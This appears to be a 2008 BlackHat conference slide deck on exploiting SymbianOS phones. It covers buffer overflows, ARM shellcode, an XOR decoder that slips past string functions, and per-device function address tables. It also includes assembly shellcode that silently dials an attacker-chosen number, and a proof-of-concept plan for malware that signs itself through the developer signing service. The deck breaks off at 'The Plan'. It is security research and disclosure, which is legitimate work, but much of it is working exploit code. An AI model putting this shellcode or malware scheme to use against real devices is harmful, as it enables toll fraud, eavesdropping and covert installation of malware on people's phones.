# **Exploiting Symbian**

#### Symbian Exploitation and Shellcode Development

Collin Mulliner

Fraunhofer-Institut for Secure Information Technology (SIT), Darmstadt, Germany

### BlackHat Japan October 9th 2008

Collin Mulliner



Sichere Informations-

Technologie

**Exploiting Symbian** 

BlackHat Japan October 9th 2008

#### Collin Mulliner

Security researcher at Fraunhofer SIT, Darmstadt, Germany

#### Research areas

- Security of mobile devices and especially smart phones
- Security of wireless network technologies
- Security of mobile operating systems

#### Previous work

- Attacked Near Field Communication enabled mobile phones
- Exploited Windows Mobile, found remote exploit in MMS client
- Bluetooth security



#### Aim of this Presentation

- Proof that SymbianOS can be exploited through buffer overflows like any other (mobile) OS
- Provide reference for Symbian shellcode development
- Show a weakness in the Symbian capability system
- Present proof-of-concept self signing mobile malware

### Agenda

- Introduction to SymbianOS
- State of The Art SymbianOS Security Issues and Attacks
- Symbian POSIX API (P.I.P.S. / OpenC)
- Stack Smashing Attacks on SymbianOS
- Shellcoding for SymbianOS
- The SymbianOS Capability System and A Little Flaw
- Proof-of-Concept Self Siging Mobile Malware
- Conclusions
- Future Work

Fraunhofer Institut

Sichere Informations-

**Technologie** 

### Introduction (aka Short Rant on Mobile Phone Security)

- Many mobile phones and all smart phones are not just phones but computers
  - Computers with multiple network interfaces (BT, WiFi, GSM, IR, USB)
- Treat your mobile phone as a computer not as a phone
  - The same security rules apply for phones and "regular" computers
- Your phone has a built-in billing system
  - You can loose real money with it!
- More mobile phones than personal computers!

# SymbianOS Overview

- Currently the major smart phone operating system
  - About 50% market share (smart phones only!)
- Mainly used by Nokia and SonyEricsson (other: Samsung, Siemens, Sharp, ...)
  - Nokia bought Symbian Ltd. in mid 2008 plans to make it open source
- SymbianOS is based on EPOC (formerly Psion)
  - Renamed from EPOC to Symbian v6 in 2001
  - Current major version is 9
- Symbian separates OS from UI

- OS from Symbian Ltd. UI from hardware vendor
  - Series60 (S60) from Nokia
  - UIQ from Sony Ericsson
  - MOAP from Sharp/NTT DoCoMo

# Symbian is BIG































Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut Sichere Informations-Technologie

# SymbianOS 9.x Overview

- Versions 9.1, 9.2, 9.3, and soon 9.5
  - S60 3<sup>rd</sup> Edition from Nokia
  - UIQ 3 from Sony Ericsson
- ERK2 Kernel
  - Multi processing and threading (pre-emptive multitasking)
  - Memory protection
  - Realtime support
- Microkernel with client-server architecture
  - Drivers and filesystem as processes
- Single user system
  - No notion of users and admin, no login/logout
- Previous Symbian versions didn't have any real security measures

# SymbianOS 9.x Platform Security

- Capabilites
  - API based rather than resource based
  - Assigned at build-time, cannot change at runtime
  - DLL code is executed with application process' capabilities
  - Capabilites stored in executable
- Mandatory Code Signing
  - Controls who is allowed to produce software for SymbianOS

Sichere Informations-

**Technologie** 

- Needed in order to protect capabilities
- Data Caging
  - Executables and libraries are separated from data
  - Executables in \sys\bin (can only execute binaries in this directory)
  - Process data in \private\<APP UID>



# State of The Art Symbian Security Issues and Attacks

- MMS and Bluetooth worms (pre SymbianOS 9.x)
  - Commwarrior, Carbir, Mabir, and others...
- Trojans and viruses (pre SymbianOS 9.x)
- Some Bluetooth bugs (DoS, file access, ...)
- Workarounds for the capability system of SymbianOS 9.x
  - Developers and users hate the capability system since they can't easily distribute and get their software anymore
  - Reflash smart phone with modified firmware image that switches off some capability checks
  - → Use on-device DebugStub (AppTrk) to change capabilites of running app. in kernel memory

SI

#### **Previous Work**

- Anti mobile malware research by F-Secure
  - Publish a lot on Symbian malware
- Symbian app. reverse engineering by Shub Nigurrath
  - App. cracking, etc...
- Ollie Whitehouse writing about Symbian security efforts
  - Used to blog a lot on SymbianOS security
  - Got me started playing with Symbian buffer overflows ;-)

# Symbian is Different!

- No big brother on the desktop (like Windows and Linux)
- No standard API (until the release of PIPS/OpenC)
- Symbian is a world of its own
- Talking to people who develop for Symbian equals to listening to complaints
- "Symbian is THE MOST developer hostile system I have ever worked with." --Mike Rowehl on his blog

# SymbianOS P.I.P.S. OpenC

- P.I.P.S. Is Posix on SymbianOS
  - Provides POSIX C API to otherwise C++ only SymbianOS
- Ported libraries
  - libc, libm, libssl, libcrypto, libpthread, glib
- Created to ease porting of applications to SymbianOS
  - Native Symbian application development is a real pain
- Includes all the common security hazards
  - strcpy, strcat, sprintf, ...
- Will be pre-installed on all SymbianOS devices in the near future
  - SymbianOS 9.5 will be the first to have it
- Right now it just gets bundled together with the application that uses it
- Seems to be adopted quite well, people talk a lot about it in the forums

# SIS (SymbianOS Installation System)

- The Symbian software packaging system
  - Basically the only way to install software to a SymbianOS device
- A SIS file contains all necessary components of an application
  - Executable, libraries, and data
- SIS files can include other SIS files
  - This is how PIPS is bundled with an application
- Carries meta data
  - Code signature and capabilities



#### **Essential Tools**

- Carbide.c++ (Symbian IDE from Nokia)
  - Compiler & debugger
- IDApro (disassembler)
- SISWare (unpack SIS files)
- ARM assembler
  - I use the GNU ARM cross compiler and assembler on Linux
- USB cable and charger for your smart phone
  - Devices eat battery like crazy when they are powered on constantly
- WiFi access point

- Don't want to spend too much on packet data traffic
- It is faster than GSM/UMTS



#### **Test Devices**

- The main devices I played with: Nokia N80 and E61
- But my findings really apply to SymbianOS rather than to S60







# Why Wasn't Symbian Exploited Before?

- It is the major smart phone OS so I really don't know why nobody tried it!
- Pros
- String handling done with "classes"
  - Stored buffer size and bounds checking
  - Overflows are caught ungracefully, exception = Denial-of-Service
- Cons

- Binary protocols
  - MMS, Sync, ...
  - 3<sup>rd</sup> party custom stuff
- Now we also have PIPS/OpenC
  - Old friends on this strange OS (strcpy and his pals)
  - Ported applications and libraries



# Buffer Overflow Stack Smashing on SymbianOS

- No stack and code execution protection
  - No stack canaries
  - No non-executable stack (ARMv5 cores)
- Overwrite return address on stack
  - Take control of program counter
- Non-executable memory on ARMv6 core CPUs (only this new core)
  - Hardware supported eXecute Never bit (XN)
  - Tested on a Nokia E71 (brand new) and it is implemented and working
    - Throws a code abort exception :-(
- Still milions of ARMv5 based Symbian devices in the field
  - Not all new devices will run on ARMv6 core CPUs
    - New cores are expensive and mobile phone market is a tough fight
  - Remember: Symbian is BIG



# SymbianOS Virtual Memory Layout

- The active process' memory is mapped to the Run Area
  - Stack starts at 0x00400000
  - Heap is at 0x00600000



Source: Nokia

Virtual Memory Map

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut
Sichere InformationsTechnologie

#### The Return Address

- Stack addresses seem stable accross different devices
  - Slight offset if OS version is different
  - → e.g. char array has same address on different devices within a unique binary
- Stack address starts with zero byte
  - 0x0040XXXX
- ARM byte order helps: zero byte at end (0xxxxx4000)
  - Drop zero at end, strcpy will add it when copying our exploit to the buffer



Collin Mulliner



Sichere Informations-

Technologie

### ARM a Brief Overview for Exploiters 1/2

- ARM is the dominat architecture in the mobile phone world
  - Fast processors that don't eat too much power
- ARM mode 32bit instructions, THUMB mode 16bit instructions
  - In native ARM mode exploits get bloated
- Separated caches: instruction vs. data cache
  - Self-modifying code doesn't work out of the box
  - Always need to work around the instruction cache (i-cache)
- Most instructions can be executed conditionally (smaller shellcode)
  - Often no need for compare operation (CMP)



### ARM a Brief Overview for Exploiters 2/2

- ARM instructions have high potential to include zeros (bad for exploits)
  - Usage of register 0 (R0)
  - LDR without offset
- PC and SP are registers and can be read and modified like any other register
  - Easy way to locate itself in memory
  - SUB R1,PC,#4 = R1 addr of next instruction
- No NOP on ARM
  - Use alternative that doesn't change processor state
  - → MOV R1,R1 MOV R2,R2 ...



### Our First Symbian Shellcode

- Just calls printf() and sleep() from libc
  - Loadnlookup is omitted for clarity (discussed later)

```
main:
         r0, sleep
r1,pc,#4*11
 ldr
                        @ r0 = ordinal of sleep
  add
                      @ r1 = addr of libc name
 bl
          loadnlookup @ call loadnlookup
                        @ store addr of sleep
          r0, sleep
          r0, printf
                        @ r0 = ordinal of printf
         r1,pc,#4*7 @ r1 = addr of libc_name loadnlookup @ call loadnlookup
  add
                        @ store addr of printf
          r0, printf
          r0,pc,#4*7
  add
                        @ r0 = addr of printtext
          lr,pc
                        @ store pc in lr
 mov
         pc,printf
r0,#30
                        @ cal printf
 ldr
                        mov
          lr,pc
                        @ store pc in lr
 mov
                      @ call sleep
 ldr
          pc,sleep
libc name:
  .word
  .ascii "1\0i\0b\0c\0"
printtext:
  .ascii "This is your first Symbian shellcode!!\n\0"
printf:
  .word
          259
sleep:
  .word
          336
load fptr:
  .word
          0xF82056C0
lookup_fptr:
  .word
         0xF81E85B0
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

### SymbianOS System Interface via DLLs

- OS interface through library calls only (no syscalls)
- EUSER.DLL provides basic system interface
  - Linked into every application (also used by every PIPS application)
  - Functions always at same address
  - EUSER function addresses can be put into shellcode
  - Exploit will be device type dependent (e.g. Nokia E61)
- Using functions from other libraries requires address lookup at runtime

#### **EUSER Function Call Address Table**

- Utility looks up addresses and device type and dumps data via http
  - Plan is to find out if devices exist with same EUser.dll mapping

| Device                                   | N80      | N73      | E61      |
|------------------------------------------|----------|----------|----------|
| SymbianOS Version                        | 9.1      | 9.1      | 9.1      |
| Euser:TBufBase16                         | F81FF11C | F8201934 | F8119F04 |
| EUser:TPtr8C2EPPhii                      | F81FC2C8 | F81FEAE0 | F81170B0 |
| EUser:Loopkup                            | F81E85B0 | F81EADC8 | F8103398 |
| EUser:Load                               | F82056C0 | F8207ED8 | F81204A8 |
| EUser:UserZalloc                         | F81E8C5C | F81EB474 | F8103A44 |
| EUser:UserInitProcessEv                  | F82058B8 | F82080D0 | F81206A0 |
| EUser: ZN7HBufC1 65NewLCEi               | F81FDA14 | F820022C | F81187FC |
| Euser: ZN7HBufC163DesEv                  | F81FF090 | F82018A8 | F8119E78 |
| Euser: ZN6TDes164CopyERK7TDesC16         | F81DBE70 | F81DE6C0 | F80F6C90 |
| EUser: ZN12CleanupStack13PopAndDestroyEv | F81E3200 | F81E5A18 | F80FDFE8 |
| EUser: CActiveC2Ei                       | F81DD200 | F81DFA50 | F80F8020 |
| EUser:CActiveSchedulerWaitD1Ev           | F81DDE48 | F81E0660 | F80F8C30 |
| EUser:CActiveSchedulerAdd                | F81DD114 | F81DF964 | F80F7F34 |
| EUser: CActiveSetActive                  | F81DD21C | F81DFA6C | F80F803C |
| EUser:CActiveSchedulerWait5StartEv       | F81DDF04 | F81E071C | F80F8CEC |
| EUser: CActiveDeque                      | F81DD0B8 | F81DF908 | F80F7ED8 |
| EUser:TDesPtrZ                           | F81DC2CC | F81DEB1C | F80F70EC |
| EUser:TPtr8CPhii                         | F81FC2C8 | F81FEAE0 | F81170B0 |
| EUser:TBufBase16TDesC                    | F81FDDAC | F82005C4 | F8118B94 |
| EUser: CActiveD2Ev                       | F81DD028 | F81DF878 | F80F7E48 |
| EUser: CActiveSchedulerWaitC1Ev          | F81DDDC8 | F81E05E0 | F80F8BB0 |

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

#### Libraries and Function Address Lookup

- Function address lookup is done by ordinal (number) rather than by name
  - No need to worry IDApro does the job for us



Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

### Library Loading and Address Lookup in Shellcode

- 65 instructions + 4 dwords data = 276 bytes in shellcode
  - Subcalls omitted for clarity

```
_LIT(KElibe, "libe");

TLibraryFunction loadnlookup(int 1, TDesC KElib)

{
    RLibrary lib;
    lib.Load(KElib, KNullDesC);
    return lib.Lookup(1);
}
```

```
loadnlookup:
  mov
           sp!, {r4,r11,R12,lr,pc}
  stmfd
           r11, r12, #4
  sub
  sub
           sp, sp, #0x0C
           r0, [r11, #-0x18]
  str
           r0, r11, #0x1C
  sub
           sub 835C
  bl
           r0. r1
  mov
           sub 83B8
  bl
           r4. r0
  mov
                            @ r0 = addr of null descriptor
          r0, pc, #4*48
  add
           sub 83B8
  bl
           r3, r0
  mov
          r0, r11, #0x1C
  sub
          r1, r4
  mov
           r2, r3
  mov
           lr, pc
  mov
  ldr
           pc, load fptr
          r0, r11, #0x1C
          r1, [r11, #-0x18]
  ldr
           lr, pc
  m \circ v
           pc, lookup_fptr
  ldr
           sp, r11, \#\overline{0}x10
  sub
           sp, {r4,r11,sp,pc}
  ldmfd
```

Collin Mulliner



Exploiting Symbian

BlackHat Japan October 9th 2008

Fraunhofer Institut

Institut
Sichere InformationsTechnologie

### Library Loading and Address Lookup in Shellcode cont.

- Only need to carry library name and function ordinals in shellcode
- Still require to carry addresses of load and lookup functions
  - Being able to determine these at runtime will lead to device independent shellcode
    - Future work for now

```
@ r0 = ordinal of sleep
           r0, sleep
  ldr
           r1.pc.#4*11
                         @ r1 = addr of libc name
  add
          loadnlookup @ call loadnlookup
r0, sleep @ store addr of sleep
libc name:
  .word
  .ascii "1\0i\0b\0c\0"
sleep:
           336
  .word
load fptr:
  .word
           0xF82056C0
lookup fptr:
           0xF81E85B0
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

### **Armored Shellcode Passes Through String Functions**

- XOR decoder as first stage of shellcode
  - Needs to be zero, cr, If free itself
- Needed to improve simple decoder (from my WinCE days) in order to deal with higher entropy in larger exploits
  - → Use two 32bit "keys" instead of one

```
@ load size of shellcode into r2
    r1, pc, #48
                         @ start of shellcode
add
    r3, pc, r2
r3, r3, #1000
                         @ start of plain shellcode
                         @ add space between crypted and plain shellcode (i-cache workaround)
sub
     r4, key
                         @ load key
ldr
    r6, keý2
r5, [r1,r2]
                         @ load kev2
ldr
ldr
                         @ load crypted dword
                     @ decrypt using xo,_
@ decrypt using key
@ store decrypted dword
@ dec index
     r5, r5, r6
      r5, r5, r4
eor
      r5, [r3,r2]
subs r2, r2, #4
subne pc, pc, #32
                         @ fix SP (optional)
      sp, pc, #1000
                         @ fix SP (optional)
@ fix SP (optional)
add
     sp, sp, #512
    sp, sp, #4
pc, r3, #4
add
                         @ jup to decrypted
                         @ keys are replaced at package time
  .word 0x00
key2:
  .word 0x00
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

Institut
Sichere InformationsTechnologie

# Circumventing The Instruction Cache

- Need self-modifying code to get rid of bad characters
  - Zero, CL, LF, space, ...
- Memory writes are only reflected in d-cache
- Flushing the cache doesn't work in user mode
  - I didn't try too hard since there are other easier ways...
- Move shellcode to memory not cached yet
  - Small shellcode can stay on the stack just needs to be moved
  - Larger shellcode is moved to the heap



# Moving Shellcode Around The Stack

- Stack normally not cached by instruction cache
  - Stack cached the moment the program is executed from the stack
- i-cache caches memory around PC
  - No chance to find uncached area after PC
- Move decoded shellcode before PC
  - Need distance around 2K bytes (PC = PC 2k)
- Move operation can be done by the decoder
  - Just subtract offset to destination address before decoding

# Move The Shellcode to The Heap

- Allocate memory on the heap
  - Make it big ( >= 20k)

Collin Mulliner

- Copy decoded shellcode to allocated memory
- No more problems with the i-cache
  - The heap was not cached until this point
- Problem: need address of UserZalloc function call
  - UserZalloc is in euser.dll so static address
  - (Currently all my exploits are device type dependent anyway)

**Exploiting Symbian** 

# **Keep Exploited Process from Crashing**

- Symbian has a lot of async function calls
- Process needs to stick around until call is executed long enough to be independet from exploited process
  - Wait until it spawned new process or told system service what to do
- Two ways to do this
  - Endless Loop
  - Sleep (need to do a function addr. lookup to use it)

```
@ loop for ever (keep app from crashing)
  mov   r1,r1
  mov  r1,r1
  sub  pc,pc,#8
@ use sleep to prevent immediate crash
  mov  r0, #30
  mov  lr,pc
  ldr  pc, sleep
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

### Symbian Shellcoding The Easy Way

- Code payload in C++ using Carbide (for most stuff you really need to do this)
- Disassemble binary using IDApro (works great with Symbian binaries)
  - Copy-paste assembly into exploit source
- Replace library calls
  - Replace BL with: mov lr,pc | Idr pc,<FUNCADDR>
  - Needs stored function address (static address or addr. lookup before)

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut
Sichere InformationsTechnologie

#### The ActiveScheduler

- Symbian is asynchronous, ActiveScheduler handles tasks
  - One ActiveScheduler for each application
- OpenC applications don't necessarily need an ActiveScheduler
  - But most applications will have a running ActiveScheduler
- Exploit might want to access API that requires an ActiveScheduler
  - All ActiveObjects do (all classes derived from CActive)
- Exploit just needs to start the ActiveScheduler

```
void activesched(void)
{
    CActiveScheduler* scheduler=new(ELeave) CActiveScheduler;
    CleanupStack::PushL(scheduler);
    CActiveScheduler::Install(scheduler);
}
```

Collin Mulliner



Sichere Informations-

**Technologie** 

**Exploiting Symbian** 

BlackHat Japan October 9th 2008

# Debugging (aka Finding Buffer Overflows)

- Fuzzing...
  - Attach debugger to target process, send data
- Carbide.c++ includes a remote debugger (on-device debugging)
  - Need commercial version of Carbide for on-device debugging
  - Install AppTrk (debug stub) on target device
  - Debug via USB or Bluetooth
- Extract binary from SIS file before debugging with Carbide
  - Need a local copy of the binary for debugger to read
  - Load it into IDApro to see used libaries (does it use strcpy?)
- IDApro also offers a SymbianOS debugger (haven't tried it)



Collin Mulliner



Sichere Informations-

**Technologie** 

**Exploiting Symbian** 

BlackHat Japan October 9th 2008

## Debugging cont.

#### AAAAAAAAAAAAAAAAAAAAA on your stack



Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

# **Debugging Shellcode**

- Carbide IDE not the greatest tool to debug shellcode with
  - Doesn't support setting breakpoints in to memory (e.g. on the stack)
  - Maybe the IDApro debugger for Symbian supports this (don't have a copy)
- Need some small tricks to help yourself
  - Insert invalid instructions into shellcode, debugger stops nicely and you can inspect registers and memory

# The Symbian Capability System

- Controls access to system resources on a per application basis
  - Remember there is no notion of users and/or admin
- Capabilites per API rather than per resource
  - Starting a phonecall != access to AT command interface
- Interesting capabilites

Collin Mulliner

- AllFiles: read and modify any file in the file system
- CommDD: access to serial port (directly talk to GSM modem, AT cmds.)
- NetworkControl: configure network interfaces
- ReadUserData + WriteUserData: access to contacts and calendar
- Certain interesting capabilites can only be granted by HW manufacturer



# Mandatory Code Signing

- Applications need to be signed in order to get installed on a Symbian 9.x device
  - Control who gets to produce software (and what kind of software)
  - Suppress malware: worms, trojans
- Needed to protect capabilities stored in SIS files
- Ways to get application signed
  - Buy certificate

Collin Mulliner

- Different levels of capabilites
- Payment options (per app., per device)
- **Open Signed Online** 
  - Free, but can only sign for individual device (per IMEI)



## Symbian Capabilities, Categories and Granting Process



Source: Sony Ericsson

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut
Sichere InformationsTechnologie

## Weakness in The Capability System ... NetworkServices

- All network applications need the NetworkServices capability
  - Any app. that touches a socket or other highlevel networking API needs it
  - → Therefore easy to obtain
- Problem: allows access to the GSM interface API
  - Setup voice calls (data calls seem to be deprecated at some API levels)
  - Send short/text messages (SMS)
  - Access information about the phone (more on this later)



#### Phonecall Shellcode

- Shellcode that initates a phonecall to attacker defined phone number
- Utilizes NetworkServices capability shortcoming
- Possible impact
  - Premium rate charges
  - Phone as bugging device (need to activate speakerphone, not tried yet)
- Steps to perform
  - Load etel3rdparty.dll (mobile phone API)
  - Lookup functions to initialize library and start voicecall
    - Not needed from OS v9.2 and upward etel3rdparty.dll always loaded at same address like euser.dll
  - Initiate call
  - Keep exploited process from crashing (put it to sleep)

SIT

## Initiating a Phonecall in Symbian C++

- CTelephony library
  - DialNewCall(..)
  - Phone number is passed as unicode string
- Will show dialing dialog (user can interrupt it)

```
LIT(KTheNumber, "+491771234567");

void CallPhoneNumber(void)
{
    CTelephony* iTelephony = CTelephony::NewLC();
    CTelephony::TCallId iCallId;
    CTelephony::TTelNumber telNumber(KTheNumber);
    CTelephony::TCallParamsV1 callParams;
    callParams.iIdRestrict = CTelephony::ESendMyId;
    CTelephony::TCallParamsV1Pckg callParamsPckg(callParams);
    TRequestStatus iStatus;
    iTelephony->DialNewCall(iStatus, callParamsPckg, telNumber, iCallId);
}
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut
Sichere Informa

Sichere Informations-Technologie

## Initiating a Phonecall in Shellcode 1/2

```
stmfd sp!, {r4-r6, r8, r11, r12, lr, pc}
      r11, r12, #4
sub
      r6, r11, #0xEC
sub
      r4, r11, #0xF4
sub
      r5, r11, #0x104
sub
       sp, sp, #0x100
sub
mov
      lr,pc
ldr
       pc, CTelephoneyNewL
      r8,r0
mov
      r0, pc, #4*34
                               @ r0 = addr of phonenumber
add
mov
      r1.r0
mov
      r0,r6
       sub 813C
bl
      r0, \overline{r}4
mov
mov
      lr,pc
       pc, CTelephoneyTCallParamsV1
ldr
mov
      r1,r4
       r3, #1
mov
      r0.r5
mov
str
       r3, [r11, #-0xF0]
      r4,#0
mov
bl
       sub 8160 2
       r12,r11,#0x110
sub
      r0,r8
mov
      r2, r5
mov
mov
      r3,r6
      r1, r11, #0x10C
sub
      r12, [sp, \#-0x110+0x110]
str
str
      r4, [sp, #0x120-0x11C]
      r4, [r11,#-0x108]
str
mov
      lr,pc
       pc, CTelephoneyDialNewCall
ldr
@ loop for ever (keep app from crashing)
mov
      r1.r1
      r1, r1
mov
       pc,pc,#8
sub
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

# Initiating a Phonecall in Shellcode 2/2

```
@ null descriptor
dword 8d00:
  .word
          0x00
          0x00
  .word
@ just the ordinals library needs to be loaded anyway so don't keep addresses
CTelephoneyNewL:
  .word 54
CTelephoneyTCallParamsV1:
  .word 11
                                                                ( D) .....
                                                   36 Simyo
CTelephoneyDialNewCall:
  .word
          57
@ --- Nokia N80 ---
load fptr:
                                                          Keine Einträge für heute
  .word 0xF82056C0
lookup_fptr:
  .word 0xF81E85B0
                                                               Rufaufbau
TBufBase16:
  .word 0xF81FF11C
                                                               +491776025980
TPtr8CPhii:
                                                                             Lautspr.
  .word 0xF81FC2C8
ZUserAlloc:
  .word 0xF81E8C5C
phonenumber: @ this is a TDesC
  .word 13
  .ascii "+\0004\0009\0001\0007\0007\0006\0000\0002\0005\0009\0008\0000\000\0000"
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

#### What to Do Next...

Collin Mulliner

- So we got code injection and execution
  - If exploited process has many privileges you can go and play
    - AllFiles capability would basically make you R00t
  - Possibly the target process has a few privileges (few capabilities)
- Need a way to escalate privileges
- Stay on device after exploited process terminates (phone is switched off)
  - Can't just download and store binary
- Install application (rootkit) with more capabilities
  - Applications need to be signed but how do we get malware signed?
  - Why not abuse developer online signing system?



# Proof-of-Concept Self Signing Malware

- Exploit vulnerability in networked application
  - Target app. only needs NetworkServices capability
- Extract IMEI
  - Use the CTelephony API
- Send IMEI to malware-webservice that signs SIS file
  - Display website using web browser and pass IMEI as GET parameter
- Malware webservice uses Symbian Open Signed Online to sign SIS file
  - Needs to look legitimate in order to social engineer victim into downloading and installing malicious SIS file



## The Plan

